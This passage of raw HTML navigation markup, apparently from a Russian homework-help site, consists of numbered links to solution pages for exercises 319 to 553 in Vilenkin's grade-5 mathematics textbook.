href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-319.html">319</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-320.html">320</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-321.html">321</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-322.html">322</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-323.html">323</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-324.html">324</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-325.html">325</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-326.html">326</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-327.html">327</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-328.html">328</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-329.html">329</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-330.html">330</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-331.html">331</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-332.html">332</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-333.html">333</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-334.html">334</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-335.html">335</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-336.html">336</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-337.html">337</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-338.html">338</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-339.html">339</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-340.html">340</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-341.html">341</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-342.html">342</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-343.html">343</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-344.html">344</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-345.html">345</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-346.html">346</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-347.html">347</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-348.html">348</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-349.html">349</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-350.html">350</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-351.html">351</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-352.html">352</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-353.html">353</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-354.html">354</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-355.html">355</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-356.html">356</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-357.html">357</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-358.html">358</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-359.html">359</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-360.html">360</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-361.html">361</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-362.html">362</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-363.html">363</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-364.html">364</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-365.html">365</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-366.html">366</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-367.html">367</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-368.html">368</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-369.html">369</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-370.html">370</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-371.html">371</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-372.html">372</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-373.html">373</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-374.html">374</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-375.html">375</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-376.html">376</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-377.html">377</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-378.html">378</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-379.html">379</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-380.html">380</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-381.html">381</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-382.html">382</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-383.html">383</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-384.html">384</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-385.html">385</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-386.html">386</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-387.html">387</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-388.html">388</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-389.html">389</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-390.html">390</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-391.html">391</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-392.html">392</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-393.html">393</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-394.html">394</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-395.html">395</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-396.html">396</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-397.html">397</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-398.html">398</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-399.html">399</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-400.html">400</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-401.html">401</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-402.html">402</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-403.html">403</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-404.html">404</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-405.html">405</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-406.html">406</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-407.html">407</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-408.html">408</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-409.html">409</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-410.html">410</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-411.html">411</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-412.html">412</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-413.html">413</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-414.html">414</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-415.html">415</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-416.html">416</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-417.html">417</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-418.html">418</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-419.html">419</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-420.html">420</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-421.html">421</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html">422</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-423.html">423</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-424.html">424</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-425.html">425</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-426.html">426</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-427.html">427</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-428.html">428</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-429.html">429</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-430.html">430</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-432.html">432</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-433.html">433</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-434.html">434</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-435.html">435</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-436.html">436</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-437.html">437</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-438.html">438</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-439.html">439</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-440.html">440</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-441.html">441</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-442.html">442</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-443.html">443</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-444.html">444</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-445.html">445</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-446.html">446</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-447.html">447</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-448.html">448</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-449.html">449</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-450.html">450</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-451.html">451</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-452.html">452</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-453.html">453</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-454.html">454</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-455.html">455</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-456.html">456</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-457.html">457</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-458.html">458</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-459.html">459</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-460.html">460</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-461.html">461</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-462.html">462</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-463.html">463</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-464.html">464</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-465.html">465</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-466.html">466</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-467.html">467</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-468.html">468</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-469.html">469</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-470.html">470</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-471.html">471</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-472.html">472</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-473.html">473</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-474.html">474</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-475.html">475</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-476.html">476</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-477.html">477</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-478.html">478</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-479.html">479</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-480.html">480</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-481.html">481</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-482.html">482</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-483.html">483</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-484.html">484</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-485.html">485</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-486.html">486</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-487.html">487</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-488.html">488</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-489.html">489</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-490.html">490</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-491.html">491</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-492.html">492</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-493.html">493</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-494.html">494</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-495.html">495</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html">496</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-497.html">497</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-498.html">498</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-499.html">499</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-500.html">500</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-501.html">501</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-502.html">502</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-503.html">503</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-504.html">504</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-505.html">505</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-506.html">506</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-507.html">507</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-508.html">508</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-509.html">509</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-510.html">510</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-511.html">511</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-512.html">512</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-513.html">513</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-514.html">514</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-515.html">515</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-516.html">516</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-517.html">517</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-518.html">518</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-519.html">519</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-520.html">520</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-521.html">521</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-522.html">522</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-523.html">523</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-524.html">524</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-525.html">525</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-526.html">526</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-527.html">527</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-528.html">528</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-529.html">529</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-530.html">530</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-531.html">531</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-532.html">532</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-533.html">533</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-534.html">534</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-535.html">535</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-536.html">536</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-537.html">537</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-538.html">538</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-539.html">539</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-540.html">540</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-541.html">541</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-542.html">542</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-543.html">543</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-544.html">544</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-545.html">545</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-546.html">546</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-547.html">547</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-548.html">548</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-549.html">549</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-550.html">550</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-551.html">551</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-552.html">552</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-553.html">553</a><a 